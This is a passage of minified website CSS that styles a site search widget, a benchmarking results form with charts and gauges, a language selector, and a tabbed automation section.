12px;line-height:1.42857;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.blockchain-page-header{color:#999;padding:40px 40px 10px;font-size:2em;font-weight:300;border-bottom:1px solid #eee;line-height:1.32;margin:0 0 20px}.blockchain{padding:20px 40px;position:relative}.blockchain .link-share{display:inline-block;padding-left:27px;position:relative;font-size:.82rem;text-transform:uppercase;font-weight:700;color:#ff8a26}.blockchain .link-share svg{position:absolute;fill:#ff9133;width:24px;height:24px;left:-2px;top:50%;margin-top:-12px}.blockchain .share-popup{position:absolute;width:204px;right:0;padding:17px;border-radius:10px;border:1px solid #ff8a26;background:#fff;z-index:-10;visibility:hidden;opacity:0;pointer-events:none;top:2em;margin-top:0}.blockchain .share-popup.active{z-index:10;opacity:1;visibility:visible;pointer-events:auto}.blockchain .back-btn{position:absolute;top:-70px;right:100px;width:auto!important;height:auto!important;padding:10px 20px}.blockchain h3{margin:20px 0 5px;font-size:1.5rem;font-weight:600;line-height:1.32}.blockchain h1{color:#03abba;margin:.4em 0 .7em;font-size:2.5em}.blockchain .no-liststyle{list-style:none;padding-left:0;margin-bottom:0}.blockchain .no-liststyle li{list-style:none;padding-left:0;margin-top:5px}.blockchain .no-liststyle a{color:#29497b}.blockchain .no-liststyle a:hover{color:#03abba}.blockchain hr{border-top:1px solid #ccc}.content-slide{animation-duration:1s;position:absolute;background:#fff;width:calc(100% - 30px);padding:20px;top:0;height:100%;border:2px solid #f2f2f2;border-left:0;-webkit-box-shadow:2px 0 8px 0 #999;-moz-box-shadow:2px 0 8px 0 #999;box-shadow:2px 0 8px 0 #999;z-index:100;overflow-y:auto;left:-100%}.content-slide li,.content-slide padding{font-size:.9rem}.content-slide h3{font-size:1.1rem}.content-slide h1{font-size:2rem}.content-slide .close{opacity:.6}.content-slide .close:focus,.content-slide .close:hover{opacity:1}.content-slide.slideclosed{animation-name:slideout}.content-slide.slideopen{animation-name:slidein;left:0}@keyframes slidein{from{left:-100%}to{left:0}}@keyframes slideout{from{left:0}to{left:-100%}}.av-results-section{overflow:hidden}.vuejs-search .view-filters .fas{float:right;padding:18px 55px 0 0}@media screen and (max-width:991px){.vuejs-search .view-filters .fas{padding:18px 20px 0 0}}.vuejs-search .search-row{display:flex;flex-wrap:wrap}.vuejs-search .filter-column{background:#f2f2f2;padding:50px 40px}.vuejs-search .results-column{padding-left:40px;padding-bottom:30px;padding-right:90px}@media (max-width:768px){.vuejs-search .results-column{padding-left:30px;padding-right:30px}}.vuejs-search nav p.result-summary{color:#000}.vuejs-search .highlight{background-color:#ffc72c}.vuejs-search p.result-summary{margin-top:0}.vuejs-search .pagination li{margin-left:1rem;margin-right:1rem}.vuejs-search .pagination a{color:#80a7bd}.vuejs-search .pagination .disabled{background-color:#eee;opacity:.6;cursor:default}.vuejs-search .pagination .disabled:active,.vuejs-search .pagination .disabled:focus,.vuejs-search .pagination .disabled:hover,.vuejs-search .pagination .disabled:link,.vuejs-search .pagination .disabled:visited{color:#80a7bd;outline:0}.vuejs-search .search-form .form-control{padding-right:22.5px;border:1px solid #ccc;box-shadow:none}.vuejs-search .search-form .form-control:focus{cursor:inherit;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.vuejs-search-filter-type{margin:0 0 .5em;padding:15px 0 5px 0;font-size:1.12rem;font-weight:400}.vuejs-search-filter a{cursor:pointer;color:#284a7b;font-weight:600}.vuejs-search-filter a:hover{text-decoration:underline;color:#1cabb9}.vuejs-search-results{padding:15px 0 0}.vuejs-search-results ul{margin:0;padding:0}.vuejs-search-results .result-title{margin:0 0 .25em;color:#284a7b;transition:color .15s ease-in-out 0s}.vuejs-search-results .result-title:hover{color:#1cabb9}.vuejs-search-results .result-title a{color:#284a7b;font-weight:700;font-size:1.3rem}.vuejs-search-results .result-title a:hover{color:#1cabb9}.vuejs-search-results .result-description{margin:0 0 .25em}.vuejs-search-results .result-content em{background-color:rgb(234,246.8333333333,250.5)}.vuejs-search-textbox{border-radius:0}.vuejs-search-results-heading{padding-top:50px;margin:0 0 20px;font-size:2.24rem;font-weight:400;line-height:1.32;font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.vuejs-search-widget li,.vuejs-search-widget ul{margin:0;padding:0;list-style-type:none}.vuejs-search-widget li{margin-bottom:5px}.vuejs-search-widget .result{border-width:0 0 1px;border-style:solid;border-color:#ccc;margin-bottom:3em;padding-bottom:2em}.vuejs-search-widget .result .result-content{font-size:14px;line-height:22px;padding-bottom:10px}.vuejs-search-widget .result .result-content li{font-weight:700}.vuejs-search-widget .result .result-content li span{font-weight:400}.vuejs-search-widget .result .glyphicon{font-size:17px}.vuejs-search-widget .result-title{margin:0 0 .5em}.vuejs-search-widget .result-title a{margin-left:5px}.vuejs-search-widget .result-image{float:left;width:100px}.vuejs-search-widget .research-paywalled-results .result-title:before{position:absolute;left:-25px;content:"\f023";font-family:"Font Awesome 6 Free"}.vuejs-search .mb{display:none}@media screen and (max-width:991px){.vuejs-search .dk{display:none}.vuejs-search .mb{display:block}.vuejs-search .vuejs-search-results-heading{padding-top:20px}.vuejs-search .filter-column{padding:0 20px;width:100%;margin-bottom:20px}.vuejs-search .filter-column .vuejs-search-filter{width:100%}.vuejs-search .filter-column .vuejs-search-filter .view-filters{width:100%;position:absolute;top:0;left:0;height:calc(1.2rem + 28px);cursor:pointer}.vuejs-search .filter-column .vuejs-search-filter .view-filters .glyphicon{float:right}}.vuejs-search.search-404 .alert-404{margin-top:15px;text-align:center;background-color:rgb(224.0613496933,232.6134969325,244.9386503067);color:#284a7b;border-color:rgb(204.8190184049,218.6901840491,238.6809815951);transition:all .3s;overflow:hidden}.vuejs-search.search-404 .alert-404-heading{font-size:2.24rem;font-weight:400;margin:0}.vuejs-search.search-404 .alert-404-body{font-size:1.5rem}.vuejs-search.search-404 .vuejs-search-results-heading{padding-top:0}.vuejs-search.search-404 .filter-column{margin-top:-10px;padding-top:15px}.vuejs-search .alert-search{background-color:rgb(224.0613496933,232.6134969325,244.9386503067);color:#284a7b;border-color:rgb(204.8190184049,218.6901840491,238.6809815951)}.vuejs-search .alert-warning{background-color:rgb(255,246.3744075829,222.5);color:rgb(125.203539823,25.5044247788,5.796460177);border-color:rgb(255,219.3033175355,120.5)}[v-cloak]{display:none}.select-wrapper{border:1px solid #ccc;padding:3px 10px 3px 3px;background:#fff}.select-wrapper select{border:none;padding-right:18px}.vuejs-search.search-slide-down{top:15vh;left:15px!important;width:calc(100% - 30px)}@media (min-width:576px){.vuejs-search.search-slide-down{left:calc(50% - 255px)!important;width:510px}}@media (min-width:768px){.vuejs-search.search-slide-down{left:calc(50% - 345px)!important;width:690px}}@media (min-width:992px){.vuejs-search.search-slide-down{left:calc(50% - 465px)!important;width:930px}}.vuejs-search-textbox::-webkit-search-cancel-button{-webkit-appearance:searchfield-cancel-button;cursor:pointer}.vuejs-search-textbox{-webkit-appearance:none}.vuejs-search-menu .dropdown{position:inherit;position:initial}.vuejs-search-menu .dropdown.open .dropdown-menu{display:block}.vuejs-search-menu .dropdown-menu{border-radius:0;border:1px solid #f2f4f7;margin:0;max-height:70vh;min-width:100%;overflow-y:auto;right:0}.vuejs-search-results{padding:15px 30px}@media (max-width:768px){.vuejs-search-results{padding:15px 0}}.vuejs-search-results ul{margin:0;padding:0;list-style-type:none}.vuejs-search-results .results-heading .close{transition:all .15s ease-in-out 0s;width:36px;height:36px;border:2px solid #284a7b;border-radius:50%;color:#284a7b}.vuejs-search-results .result{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd}.vuejs-search-results .result a{font-size:14px}.vuejs-search-results .result h1,.vuejs-search-results .result h2,.vuejs-search-results .result h3,.vuejs-search-results .result h4,.vuejs-search-results .result h5{font-size:14px;font-weight:700}.vuejs-search-results .result .result-title{margin-bottom:12px}.vuejs-search-results .result .result-summary{margin:0}.vuejs-search-results .result .result-content{margin:0}.vuejs-search-results .result .result-content em{background-color:#adff2f}.vuejs-search-results .result .result-description{margin:0;padding:0}.vuejs-search-results p{margin:0 0 7px}.inform-chart-title,.inform-landing h3,.inform-rct-chart-title,.inform-rct-title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:24px;font-weight:700;margin-top:0}.inform-form.extra-bottom{padding-bottom:160px!important}.inform-form label{font-size:.9rem;color:rgba(255,255,255,.8);padding:0 5px}.inform-form .inform-submit{color:#fff;width:calc(100% - 20px);margin:auto 10px 24px 10px}.inform-form .border-light{border-color:rgba(255,255,255,.5)!important}.inform-form h4{font-size:32px}@media (max-width:993px){.inform-form figure{display:none}}.inform-wrapper{display:none}.inform-wrapper.show{display:block}.inform{margin-top:-100px;z-index:2;position:relative;margin-bottom:100px;box-shadow:0 12px 15px rgba(140,152,164,.1)}.inform-results-header{border-bottom:1px solid rgba(41,73,123,.3)}.inform-results-row{border-color:rgba(41,73,123,.3);border-style:solid;border-width:0 0 1px;margin-bottom:3.75rem;padding-bottom:3.75rem}.inform-container{position:relative;width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto;display:flex;flex-wrap:wrap;min-height:1px}@media screen and (min-width:1200px){.inform-container{padding:0 90px 0 60px}}.inform-cta{background-color:rgb(.2430167598,.2458100559,.2569832402);color:#fff;padding-top:30px;padding-bottom:30px}.inform-cta-title{font-size:40px;font-weight:700;margin:0;padding:0;text-align:center}.inform-cta-content{width:100%;padding-bottom:30px}.inform-cta-content a{color:#fff;text-decoration:underline}.inform-cta-content a:hover{color:#f54927}.inform-cta-content p:last-child{margin-bottom:0}.inform-cta-btn-panel{display:flex;flex-direction:row;justify-content:space-around;align-items:center;width:100%}.inform-cta-btn-panel .btn{width:auto;max-width:100%}.inform-cta .button-area{margin-top:15px}@media screen and (min-width:992px){.inform-cta .button-area{margin-top:0}}.inform-cta .button-area .btn{margin:15px 7px 0}@media screen and (min-width:992px){.inform-cta .button-area .btn:first-child{margin-top:0}}@media screen and (min-width:1680px){.inform-cta .button-area .btn{margin:0;width:calc(50% - 15px)}.inform-cta .button-area .btn:last-child{margin-left:10px}}.inform .figure-wrapper{display:flex;flex-direction:row}.inform .figure-item:last-of-type{margin-left:auto}.inform-chart{display:flex;flex-wrap:wrap;border-bottom:1px solid #c3c4c6}.inform-chart-figures{display:flex;position:relative;justify-content:flex-start;flex-wrap:wrap;width:100%;background-repeat:no-repeat;background-size:40%;border-right:1px solid #c3c4c6;padding:30px}@media screen and (min-width:720px){.inform-chart-figures{padding:60px 0 60px 75px}}.inform-chart-figures .figure-group{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;width:100%}@media screen and (min-width:576px){.inform-chart-figures .figure-group{width:60%}}@media screen and (min-width:720px){.inform-chart-figures .figure-group{width:55%}}.inform-chart-figures .figure-list{width:100%;display:flex;justify-content:space-around;padding-bottom:15px}.inform-chart-figures .figure-item{display:flex;flex-direction:column;justify-content:center}.inform-chart-figures .figure-item:last-of-type{margin-left:auto}.inform-chart-figures .range{padding:0}.inform-chart-figures .range-max,.inform-chart-figures .range-min{width:50%}.inform-chart-figures.percent-revenue{background-color:rgba(3,171,186,.1)}@media screen and (min-width:576px){.inform-chart-figures.percent-revenue{background-image:url(/ResourcePackages/ISGBootstrap/assets/dist/images/inform/bg-percent-revenue-color.svg);background-position:top 50% right 15px}}.inform-chart-figures.per-user{justify-content:flex-end;background-color:rgba(139,104,200,.1)}@media screen and (min-width:576px){.inform-chart-figures.per-user{background-position:top 50% left 30px;background-image:url(/ResourcePackages/ISGBootstrap/assets/dist/images/inform/bg-per-user-color.svg)}}.inform-chart-figures.per-user .figure-list{flex-direction:column;padding-left:30px}.inform-chart-label,.inform-chart-value{display:block;font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;font-weight:700}.inform-chart-value{font-size:48px;line-height:1;margin-bottom:30px}.inform-chart-value.you{color:#dc6700}.inform-chart-value.industry{color:#03abba}.inform-chart-caption{position:relative;width:100%;padding:30px}@media screen and (min-width:768px){.inform-chart-caption{padding:60px}}@media screen and (min-width:1280px){.inform-chart-caption{padding:45px 90px 45px 60px}}.inform-chart-title{font-size:20px;margin-top:0;line-height:1.6;margin-bottom:0}.inform-chart-content{margin-bottom:14px;min-height:130px}.inform-chart-result{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;line-height:1.4;font-weight:700;color:#284a7b;display:flex;align-items:center}.inform-chart-result svg{width:70px;margin-bottom:0}.inform-chart-result-text{padding-left:18px}.inform-chart-conditional{padding-top:40px;font-size:14px}.inform-rct{padding:30px 30px 0;border-top:10px solid #03abba;align-items:stretch}@media screen and (min-width:1280px){.inform-rct{padding:60px 120px 0 60px}}.inform-rct-header{width:100%}@media screen and (min-width:720px){.inform-rct-header{padding-left:16.6667%;padding-right:16.6667%}}.inform-rct-title{text-align:center}.inform-rct-title .industry{color:#000;font-size:30px;display:block;margin-bottom:10px}.inform-rct-content{padding-bottom:30px}@media screen and (min-width:720px){.inform-rct-content{padding-bottom:60px}}.inform-rct-chart{display:flex;flex-wrap:wrap;margin-bottom:30px;margin-top:30px;border-right:none;padding-bottom:0;text-align:center;justify-content:center}.inform-rct-chart-label{font-size:20px}.inform-rct-chart-value{font-size:48px}@media screen and (min-width:720px){.inform-rct-chart{height:100%;min-height:1px}}.inform-rct-chart-title{font-size:20px;width:100%;padding-bottom:15px;font-size:20px;margin-top:0;line-height:1.6;margin-bottom:0}.inform-rct-chart-title svg{height:40px;max-height:40px;vertical-align:text-bottom}@media screen and (min-width:576px){.inform-rct-chart-title{margin-bottom:0}}@media screen and (min-width:720px){.inform-rct-chart-title{border-bottom-width:0}}@media screen and (min-width:1280px){.inform-rct-chart-title{border-bottom:0;padding-bottom:30px;font-size:35px}.inform-rct-chart-title svg{height:52px;max-height:52px}}.inform-rct-chart-figure{position:relative;display:flex;justify-content:center;width:100%;padding-bottom:30px;margin-top:10px}@media screen and (min-width:576px){.inform-rct-chart-figure{padding-top:30px}}@media screen and (min-width:720px){.inform-rct-chart-figure{padding-top:0;border-right-width:0;width:100%}}.inform-rct-chart-figure .ix_gauge{width:100%;display:flex;align-items:center;justify-content:center}.inform-rct-chart-figure .ix_gauge svg{margin-bottom:0;margin-right:20px;max-width:100%;height:auto;flex:1}.inform-rct-chart-figure .ix_gauge svg g{width:100%}.inform-rct-chart-figure .ix_gauge figcaption{font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;font-size:18px;white-space:nowrap}.inform-rct-chart-figure .ix_gauge figcaption span{display:block;text-align:center}.inform-rct-chart-figure .ix_gauge figcaption .value{font-size:40px;line-height:1}.inform-rct-chart-content{display:flex;flex-direction:column;justify-content:center;width:100%;border-top:none;padding-top:0;text-align:center;justify-content:center;margin-bottom:30px;margin-top:30px}@media screen and (min-width:576px){.inform-rct-chart-content{width:50%;padding-left:30px;border-top-width:0}}@media screen and (min-width:720px){.inform-rct-chart-content{width:100%;padding-left:0;border-top-width:1px}}.inform-rct-chart-content h4{margin-top:0;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;text-align:center;margin-bottom:30px}.inform-rct-chart-content .range{padding:0}.inform-rct-chart-content .range-max,.inform-rct-chart-content .range-mean,.inform-rct-chart-content .range-min{width:33%!important}.inform-rct-chart.run .range-label{color:#749b29}.inform-rct-chart.run .range-scale{background-color:#9acb3b}.inform-rct-chart.change .range-label{color:#057580}.inform-rct-chart.change .range-scale{background-color:#03abba}.inform-rct-chart.transform .range-label{color:#8b68c8}.inform-rct-chart.transform .range-scale{background-color:#8b68c8}.inform .range{position:relative;display:flex;flex-wrap:wrap;max-height:130px;margin-bottom:20px}.inform .range-max,.inform .range-min{width:50%}.inform .range-mean{width:50%}.inform .range-min{text-align:left}.inform .range-max{text-align:right}.inform .range-mean{text-align:center}.inform .range-line{width:100%}.inform .range-label,.inform .range-value{font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";text-transform:capitalize;font-size:18px;font-weight:700}@media screen and (min-width:1440px){.inform .range-label,.inform .range-value{font-size:25px}}.inform .range-label{color:#057580}.inform .range-value.larger{font-size:30px}@media screen and (min-width:1440px){.inform .range-value.larger{font-size:40px}}.inform .range-scale{height:6px;border-radius:3px;margin:15px 30px;background-color:#03abba}.inform-thankyou{background-color:#57585c;width:100%;padding:30px;display:none}@media screen and (min-width:1200px){.inform-thankyou{padding:90px 90px 90px 60px}}.inform-thankyou-title{font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:36px;font-weight:700;margin-top:0}.inform-thankyou-body{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.inform-thankyou-body p{width:100%;margin-bottom:30px}@media screen and (min-width:1280px){.inform-thankyou-body p{margin-bottom:0;flex:1 1 auto;width:auto;max-width:66.6667%}}.inform-thankyou-body .btn.btn-animated{height:auto;padding-top:20px;padding-bottom:20px;max-height:55px}.inform-btn{border-radius:0;margin:10px;color:#fff;background-color:#f54927;transition:all .15s ease-in-out 0s}.inform-btn:active,.inform-btn:hover{color:#fff;background-color:#03abba}.inform-btn:focus{color:#fff}.inform-landing .bg-alpha-turquoise{background-color:rgba(3,171,186,.1)}.inform-landing .bg-alpha-purple{background-color:rgba(139,104,200,.1)}.inform-landing .persona-section{border-top:14px solid #03abba}.inform-landing .persona-cards .card{border-width:0;border-bottom-width:1px;justify-content:center;padding-bottom:2rem;margin-bottom:2rem}.inform-landing .persona-cards .card:last-child{border-bottom-width:0;margin-bottom:0}@media screen and (min-width:1680px){.inform-landing .persona-cards .card{border-bottom-width:0;border-right-width:1px;padding-left:2rem;padding-right:2rem;padding-bottom:4rem;margin-bottom:0}}.inform-landing .persona-cards .card-deck{display:flex;flex-wrap:wrap}@media screen and (min-width:1680px){.inform-landing .persona-cards .card-deck{flex-wrap:nowrap}}@media screen and (min-width:1680px){.inform-landing .persona-cards .card-deck .card:first-child{padding-left:0}.inform-landing .persona-cards .card-deck .card:last-child{padding-right:0;border-right-width:0}}.inform-landing .persona-cards .card-img-top{margin-bottom:15px}.inform-landing .persona-cards .card-body{text-align:left}.inform-landing .persona-cards .card-title{line-height:52px}.inform-landing .persona-cards .card-title-icon{margin-right:15px}.sfPageEditor .inform-wrapper{display:block}.sfPageEditor .inform-form.extra-bottom{padding-bottom:2.5rem!important}.sfPageEditor .inform{margin-top:0;margin-bottom:0}#inform-modal .modal-header{display:block}#inform-modal .close{float:right;font-size:3rem}#contact{margin-top:-70px;padding-bottom:70px}.lang-select{background:#1a3c61;padding:0 5px;position:absolute;top:-10px;cursor:pointer;width:100px;z-index:9999}@media screen and (max-width:788px){.lang-select{top:20px;left:80px}}.lang-select img{width:20px;margin-right:10px}.lang-select ul{list-style:none;padding:5px 0;margin-bottom:0}.lang-select a{padding:5px 0;width:100%;display:flex}.lang-select .dropdown-toggle:after{background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='rgba(255, 255, 255, 0.7)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right center/1rem 1rem;margin-left:auto}.sfPageEditor .header-abs-top{position:relative!important}.sfPageEditor .mt-n10{margin-top:0!important}.sfPageEditor .position-absolute{position:relative!important}.sfPageEditor .common-header{height:auto}.sfPageEditor .side-violator{position:relative}.sfPageEditor .side-violator .bottom-bar,.sfPageEditor .side-violator .top-bar{display:none}.sfPageEditor .bg-star-right:before,.sfPageEditor .bg-star:before{z-index:0}@font-face{font-family:webflow-icons;src:url("[data-uri]") format("truetype");font-weight:400;font-style:normal}.ia-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ia-container [data-nav-menu-open]{display:block!important;position:absolute;top:100%;left:0;right:0;background:#c8c8c8;text-align:center;overflow:visible;min-width:200px}.ia-container .w-tabs{position:relative}.ia-container .w-tabs:after,.ia-container .w-tabs:before{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.ia-container .w-tabs:after{clear:both}.ia-container .w-tab-menu{position:relative}.ia-container .w-tab-link{position:relative;display:inline-block;vertical-align:top;text-decoration:none;padding:9px 30px;text-align:left;cursor:pointer;color:#222;background-color:#ddd}.ia-container .w-tab-link.w--current{background-color:#c8c8c8}.ia-container .w-tab-link:focus{outline:0}.ia-container .w-tab-content{position:relative;display:block;overflow:hidden}.ia-container .w-tab-pane{position:relative;display:none;height:100%}.ia-container .w--tab-active{display:flex;flex-wrap:wrap;height:100%}@media screen and (max-width:479px){.ia-container .w-tab-link{display:block}}.ia-container .w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ia-container .intelligent-automation{padding:40px 60px 56px;background-color:#f4f6fc}.ia-container .intelligent-paragraph{font-family:"Open Sans",sans-serif;color:rgba(23,45,72,.8);font-size:16px;line-height:32px;font-weight:400}.ia-container .tabs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:48px;box-shadow:5px 5px 10px 2px rgba(75,63,97,.13)}.ia-container .tabs-menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#001638}.ia-container .tabs-content{padding:56px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;border-right:1px solid #001638;border-top:1px solid #001638;border-bottom:1px solid #001638}.ia-container .tabs-content p{font-size:1.1rem;color:#001638}.ia-container .ia-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:300px;height:70px;max-width:300px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background-color:hsla(0,0%,86.7%,0);-webkit-transition:color .2s ease;transition:color .2s ease;font-family:"Open Sans",sans-serif;color:#fff;font-size:16px;line-height:24px;font-weight:400;text-align:center;align-items:center;border-top:1px solid rgba(255,255,255,.3)}.ia-container .ia-tab:not(.w--current):hover{background:#023075}.ia-container .ia-tab.w--current{background-color:#fff;-webkit-transition:background-color .2s ease;transition:background-color .2s ease;color:#29497b;font-weight:600;margin-left:-6px;width:calc(100% + 6px)!important;max-width:306px;border-left:10px solid #03abba}.ia-container .ia-tab:first-of-type.w--current{border-top:1px solid #001638}.ia-container .ia-tab:last-of-type.w--current{border-bottom:1px solid #001638}.ia-container .image{width:32px;height:32px;margin-left:24px;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.ia-container .tab-btn,.ia-container .text-block-2{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ia-container .tab-icon{margin-left:10px;max-width:30px;display:flex;height:100%;align-items:center;justify-content:center}.ia-container .tab-icon img{width:auto;max-height:100%}.ia-container .ia-tab-content-header{margin-bottom:24px;font-family:"Roboto Slab",sans-serif;color:#172d48;font-size:24px;font-weight:400}.ia-container .purple-header{margin-bottom:8px;color:#517bbb;font-weight:600}.ia-container .partners{margin-bottom:56px;padding-bottom:56px;background-image:url(/images/default-source/pillar-pages/automation/ia-bottom.svg);background-position:50% 0;background-size:contain;background-repeat:no-repeat;text-align:center}.ia-container .column-2{padding-right:100px}.ia-container .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:1280px;margin-right:auto;margin-left:auto}.ia-container .heading-centered{max-width:600px;margin:40px auto;font-family:"Roboto Slab",sans-serif;color:#172d48;font-size:32px;line-height:40px;font-weight:400;text-align:center}.ia-container .ia-container{max-width:1280px;margin-right:auto;margin-left:auto}.ia-container .boardroom-container{max-width:1280px;margin-right:auto;margin-left:auto}.ia-container .tab-logo{max-width:144px}.ia-container .tab-logo.first{margin-left:0}.ia-container .office-tab{min-width:20%;padding-top:16px;padding-bottom:16px;border-bottom:2px solid transparent;background-color:transparent;font-size:18px;font-weight:600;text-align:center}.ia-container .office-tab.w--current{border-bottom-color:#727272;background-color:transparent}.ia-container .office-tab-description{color:#75787b;font-size:15px;font-weight:400}.ia-container .office-tab-title{margin-bottom:8px;font-size:18px;font-weight:600}.ia-container .rpa-video-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ia-container .single-video{margin-right:24px;margin-left:24px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:320px}.ia-container .captives-calc-wrapper{padding:56px 80px;background-color:#fff}.ia-container .dropdown{background-color:#f8f8f8}.ia-container .calc-tab{width:15%;min-width:193px;padding-top:16px;padding-bottom:16px;border:1px solid transparent;border-radius:4px;background-color:transparent;font-family:"Roboto Slab",sans-serif;color:#172d48;font-size:17px;line-height:32px;text-align:center}.ia-container .calc-tab.w--current{border-style:solid;border-width:1px;border-color:rgba(23,45,72,.13);background-color:#fff}.ia-container .captive-tabs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ia-container .form-row-label{line-height:16px;font-weight:400}.ia-container .grid-2{grid-column-gap:8px;grid-row-gap:8px;-ms-grid-columns:minmax(200px,1fr) 1fr 1fr 1fr 1fr;grid-template-columns:minmax(200px,1fr) 1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto auto auto auto auto;grid-template-rows:auto auto auto auto auto auto}.ia-container .step-icon{width:40px;height:40px;margin-right:auto;margin-left:auto;border-radius:20px;background-color:#29497b;box-shadow:0 0 0 5px rgba(117,120,123,.17);color:#fff;line-height:40px}.ia-container .calc-tab-label{margin-top:8px}.ia-container .checkbox-button{width:80px;height:80px;border-radius:4px}.ia-container .checkbox-button:hover{background-color:hsla(0,0%,100%,.34)}.ia-container .checkbox-button.w--redirected-checked{border-color:rgba(62,23,72,.2);border-radius:4px;background-color:rgba(79,0,189,.13);background-image:none}.ia-container .captives-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:40px 56px;background-color:#29497b;background-image:url(/images/default-source/pillar-pages/automation/Group-210.jpg);background-position:0 0;background-size:cover;background-repeat:no-repeat}.ia-container .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:362px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ia-container .hover-link{position:relative;display:block;color:#050505;font-size:30px;line-height:40px;text-decoration:none}.ia-container .hover-line{display:inline-block}.ia-container .hover-link-below{color:#050505;font-size:30px;line-height:40px;text-decoration:none}.ia-container .text{display:inline-block;margin-right:5%}.ia-container .hover-block{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ia-container .hover-block:hover{-webkit-transform:scale3d(1none,1none,1none);transform:scale3d(1none,1none,1none)}@media screen and (max-width:991px){.ia-container .intelligent-automation{padding-top:80px;padding-right:24px;padding-left:24px}.ia-container .intelligent-paragraph{line-height:32px}.ia-container .tabs{margin-right:auto;margin-left:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ia-container .tabs-menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ia-container .tabs-content{margin-left:0;border-left:1px solid #001638}.ia-container .ia-tab{width:100%;max-width:100%}.ia-container .ia-tab.w--current{max-width:unset}.ia-container .column-2{padding-right:0;padding-left:0}.ia-container .header-container{max-width:100%}.ia-container .objectives{max-width:100%;padding-right:0;padding-left:0}.ia-container .ia-container{max-width:100%}.ia-container .column-4{padding-right:0;padding-left:0}.ia-container .captives-header{padding:16px 32px 40px}}@media screen and (max-width:767px){.ia-container .boardroom{padding-right:24px;padding-bottom:40px;padding-left:24px}.ia-container .header-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:479px){.ia-container .tabs-content{padding:24px}.ia-container .ia-tab{width:100%;padding-right:10px;padding-left:10px}.ia-container .image{display:none}.ia-container .column-2{padding-right:0;padding-left:0}.ia-container 